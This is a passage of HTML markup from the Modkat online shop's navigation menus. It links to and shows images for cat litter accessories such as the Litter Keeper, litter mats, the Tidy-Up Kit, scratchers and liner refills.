    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_4000x.jpg?v=1666643485 4000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_3500x.jpg?v=1666643485 3500w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_3000x.jpg?v=1666643485 3000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_2500x.jpg?v=1666643485 2500w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_2000x.jpg?v=1666643485 2000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1800x.jpg?v=1666643485 1800w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1600x.jpg?v=1666643485 1600w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1400x.jpg?v=1666643485 1400w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1200x.jpg?v=1666643485 1200w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1000x.jpg?v=1666643485 1000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_800x.jpg?v=1666643485 800w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_600x.jpg?v=1666643485 600w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_400x.jpg?v=1666643485 400w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_200x.jpg?v=1666643485 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="480"
        height="380"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='380'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_2000x.jpg?v=1666643485"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Litter Keeper</strong><br/>Two colors</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/collections/litter-mats">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 480px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/mats_nav_2_1600x.jpg?v=1752589373"
        data-sizes="auto"
        data-aspectratio="480/380"
        data-srcset="//modkat.com/cdn/shop/files/mats_nav_2_5000x.jpg?v=1752589373 5000w,
    //modkat.com/cdn/shop/files/mats_nav_2_4500x.jpg?v=1752589373 4500w,
    //modkat.com/cdn/shop/files/mats_nav_2_4000x.jpg?v=1752589373 4000w,
    //modkat.com/cdn/shop/files/mats_nav_2_3500x.jpg?v=1752589373 3500w,
    //modkat.com/cdn/shop/files/mats_nav_2_3000x.jpg?v=1752589373 3000w,
    //modkat.com/cdn/shop/files/mats_nav_2_2500x.jpg?v=1752589373 2500w,
    //modkat.com/cdn/shop/files/mats_nav_2_2000x.jpg?v=1752589373 2000w,
    //modkat.com/cdn/shop/files/mats_nav_2_1800x.jpg?v=1752589373 1800w,
    //modkat.com/cdn/shop/files/mats_nav_2_1600x.jpg?v=1752589373 1600w,
    //modkat.com/cdn/shop/files/mats_nav_2_1400x.jpg?v=1752589373 1400w,
    //modkat.com/cdn/shop/files/mats_nav_2_1200x.jpg?v=1752589373 1200w,
    //modkat.com/cdn/shop/files/mats_nav_2_1000x.jpg?v=1752589373 1000w,
    //modkat.com/cdn/shop/files/mats_nav_2_800x.jpg?v=1752589373 800w,
    //modkat.com/cdn/shop/files/mats_nav_2_600x.jpg?v=1752589373 600w,
    //modkat.com/cdn/shop/files/mats_nav_2_400x.jpg?v=1752589373 400w,
    //modkat.com/cdn/shop/files/mats_nav_2_200x.jpg?v=1752589373 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="480"
        height="380"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='380'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/mats_nav_2_2000x.jpg?v=1752589373"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Litter Mats</strong><br/>Multiple styles, colors & sizes</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/tidy-up-kit">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 480px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/katty-scoop-pan04_1600x.jpg?v=1688147000"
        data-sizes="auto"
        data-aspectratio="480/380"
        data-srcset="//modkat.com/cdn/shop/files/katty-scoop-pan04_5000x.jpg?v=1688147000 5000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_4500x.jpg?v=1688147000 4500w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_4000x.jpg?v=1688147000 4000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_3500x.jpg?v=1688147000 3500w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_3000x.jpg?v=1688147000 3000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_2500x.jpg?v=1688147000 2500w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_2000x.jpg?v=1688147000 2000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1800x.jpg?v=1688147000 1800w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1600x.jpg?v=1688147000 1600w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1400x.jpg?v=1688147000 1400w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1200x.jpg?v=1688147000 1200w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1000x.jpg?v=1688147000 1000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_800x.jpg?v=1688147000 800w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_600x.jpg?v=1688147000 600w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_400x.jpg?v=1688147000 400w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_200x.jpg?v=1688147000 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="480"
        height="380"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='380'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/katty-scoop-pan04_2000x.jpg?v=1688147000"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Tidy-Up Kit</strong><br/>Scoop holder & dustpan</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/collections/lounge-play">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 480px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1600x.jpg?v=1752529354"
        data-sizes="auto"
        data-aspectratio="480/380"
        data-srcset="//modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_5000x.jpg?v=1752529354 5000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_4500x.jpg?v=1752529354 4500w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_4000x.jpg?v=1752529354 4000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_3500x.jpg?v=1752529354 3500w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_3000x.jpg?v=1752529354 3000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_2500x.jpg?v=1752529354 2500w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_2000x.jpg?v=1752529354 2000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1800x.jpg?v=1752529354 1800w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1600x.jpg?v=1752529354 1600w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1400x.jpg?v=1752529354 1400w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1200x.jpg?v=1752529354 1200w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1000x.jpg?v=1752529354 1000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_800x.jpg?v=1752529354 800w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_600x.jpg?v=1752529354 600w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_400x.jpg?v=1752529354 400w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_200x.jpg?v=1752529354 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="480"
        height="380"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='380'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_2000x.jpg?v=1752529354"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Lounge + Play</strong><br/>Scratchers & toys</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/en-eu/collections/modkat-accessories-all">More...</a>
                  </li>
                </ul>
                
                  <ul>
                    
                      <li>
                        <a href="/en-eu/collections/odor-control">Odor Control</a>
                      </li>
                    
                      <li>
                        <a href="/en-eu/collections/liners">Liners</a>
                      </li>
                    
                      <li>
                        <a href="/en-eu/collections/modkat-merch">Modkat Merch</a>
                      </li>
                    
                      <li>
                        <a href="/en-eu/collections/replacement-parts">Replacement Parts</a>
                      </li>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="essentials"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/modkat-litter-keeper" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 480px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1600x.jpg?v=1666643485"
        data-sizes="auto"
        data-aspectratio="480/380"
        data-srcset="//modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_5000x.jpg?v=1666643485 5000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_4500x.jpg?v=1666643485 4500w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_4000x.jpg?v=1666643485 4000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_3500x.jpg?v=1666643485 3500w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_3000x.jpg?v=1666643485 3000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_2500x.jpg?v=1666643485 2500w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_2000x.jpg?v=1666643485 2000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1800x.jpg?v=1666643485 1800w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1600x.jpg?v=1666643485 1600w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1400x.jpg?v=1666643485 1400w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1200x.jpg?v=1666643485 1200w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1000x.jpg?v=1666643485 1000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_800x.jpg?v=1666643485 800w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_600x.jpg?v=1666643485 600w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_400x.jpg?v=1666643485 400w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_200x.jpg?v=1666643485 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="480"
        height="380"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='380'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_2000x.jpg?v=1666643485"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Litter Keeper</strong><br/>Two colors</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/collections/litter-mats" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 480px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/mats_nav_2_1600x.jpg?v=1752589373"
        data-sizes="auto"
        data-aspectratio="480/380"
        data-srcset="//modkat.com/cdn/shop/files/mats_nav_2_5000x.jpg?v=1752589373 5000w,
    //modkat.com/cdn/shop/files/mats_nav_2_4500x.jpg?v=1752589373 4500w,
    //modkat.com/cdn/shop/files/mats_nav_2_4000x.jpg?v=1752589373 4000w,
    //modkat.com/cdn/shop/files/mats_nav_2_3500x.jpg?v=1752589373 3500w,
    //modkat.com/cdn/shop/files/mats_nav_2_3000x.jpg?v=1752589373 3000w,
    //modkat.com/cdn/shop/files/mats_nav_2_2500x.jpg?v=1752589373 2500w,
    //modkat.com/cdn/shop/files/mats_nav_2_2000x.jpg?v=1752589373 2000w,
    //modkat.com/cdn/shop/files/mats_nav_2_1800x.jpg?v=1752589373 1800w,
    //modkat.com/cdn/shop/files/mats_nav_2_1600x.jpg?v=1752589373 1600w,
    //modkat.com/cdn/shop/files/mats_nav_2_1400x.jpg?v=1752589373 1400w,
    //modkat.com/cdn/shop/files/mats_nav_2_1200x.jpg?v=1752589373 1200w,
    //modkat.com/cdn/shop/files/mats_nav_2_1000x.jpg?v=1752589373 1000w,
    //modkat.com/cdn/shop/files/mats_nav_2_800x.jpg?v=1752589373 800w,
    //modkat.com/cdn/shop/files/mats_nav_2_600x.jpg?v=1752589373 600w,
    //modkat.com/cdn/shop/files/mats_nav_2_400x.jpg?v=1752589373 400w,
    //modkat.com/cdn/shop/files/mats_nav_2_200x.jpg?v=1752589373 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="480"
        height="380"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='380'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/mats_nav_2_2000x.jpg?v=1752589373"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Litter Mats</strong><br/>Multiple styles, colors & sizes</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/tidy-up-kit" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 480px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/katty-scoop-pan04_1600x.jpg?v=1688147000"
        data-sizes="auto"
        data-aspectratio="480/380"
        data-srcset="//modkat.com/cdn/shop/files/katty-scoop-pan04_5000x.jpg?v=1688147000 5000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_4500x.jpg?v=1688147000 4500w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_4000x.jpg?v=1688147000 4000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_3500x.jpg?v=1688147000 3500w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_3000x.jpg?v=1688147000 3000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_2500x.jpg?v=1688147000 2500w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_2000x.jpg?v=1688147000 2000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1800x.jpg?v=1688147000 1800w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1600x.jpg?v=1688147000 1600w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1400x.jpg?v=1688147000 1400w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1200x.jpg?v=1688147000 1200w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_1000x.jpg?v=1688147000 1000w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_800x.jpg?v=1688147000 800w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_600x.jpg?v=1688147000 600w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_400x.jpg?v=1688147000 400w,
    //modkat.com/cdn/shop/files/katty-scoop-pan04_200x.jpg?v=1688147000 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="480"
        height="380"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='380'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/katty-scoop-pan04_2000x.jpg?v=1688147000"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Tidy-Up Kit</strong><br/>Scoop holder & dustpan</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/collections/lounge-play" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 480px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1600x.jpg?v=1752529354"
        data-sizes="auto"
        data-aspectratio="480/380"
        data-srcset="//modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_5000x.jpg?v=1752529354 5000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_4500x.jpg?v=1752529354 4500w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_4000x.jpg?v=1752529354 4000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_3500x.jpg?v=1752529354 3500w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_3000x.jpg?v=1752529354 3000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_2500x.jpg?v=1752529354 2500w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_2000x.jpg?v=1752529354 2000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1800x.jpg?v=1752529354 1800w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1600x.jpg?v=1752529354 1600w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1400x.jpg?v=1752529354 1400w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1200x.jpg?v=1752529354 1200w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_1000x.jpg?v=1752529354 1000w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_800x.jpg?v=1752529354 800w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_600x.jpg?v=1752529354 600w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_400x.jpg?v=1752529354 400w,
    //modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_200x.jpg?v=1752529354 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="480"
        height="380"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='480'%20height='380'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/scratcher_nav_29c4e75e-4945-497e-a40c-f04cb4a6ed0c_2000x.jpg?v=1752529354"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Lounge + Play</strong><br/>Scratchers & toys</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/en-eu/collections/modkat-accessories-all" class="parent-link--true">
                  More... <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/en-eu/collections/odor-control">Odor Control</a>
                  </li>
                
                  <li>
                    <a href="/en-eu/collections/liners">Liners</a>
                  </li>
                
                  <li>
                    <a href="/en-eu/collections/modkat-merch">Modkat Merch</a>
                  </li>
                
                  <li>
                    <a href="/en-eu/collections/replacement-parts">Replacement Parts</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--24006876692673__mega_menu_5" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-5"
  data-section-id="sections--24006876692673__mega_menu_5"
>
</script>


  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Refills</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="refills"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/pages/refills">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1600x.jpg?v=1751569047"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_5000x.jpg?v=1751569047 5000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_4500x.jpg?v=1751569047 4500w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_4000x.jpg?v=1751569047 4000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_3500x.jpg?v=1751569047 3500w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_3000x.jpg?v=1751569047 3000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_2500x.jpg?v=1751569047 2500w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_2000x.jpg?v=1751569047 2000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1800x.jpg?v=1751569047 1800w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1600x.jpg?v=1751569047 1600w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1400x.jpg?v=1751569047 1400w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1200x.jpg?v=1751569047 1200w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1000x.jpg?v=1751569047 1000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_800x.jpg?v=1751569047 800w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_600x.jpg?v=1751569047 600w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_400x.jpg?v=1751569047 400w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_200x.jpg?v=1751569047 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_2000x.jpg?v=1751569047"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Liners</strong><br/>Subscribe + save</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/stain-odor-remover">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/spray_refills_2_1600x.jpg?v=1750302895"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/spray_refills_2_5000x.jpg?v=1750302895 5000w,
    //modkat.com/cdn/shop/files/spray_refills_2_4500x.jpg?v=1750302895 4500w,
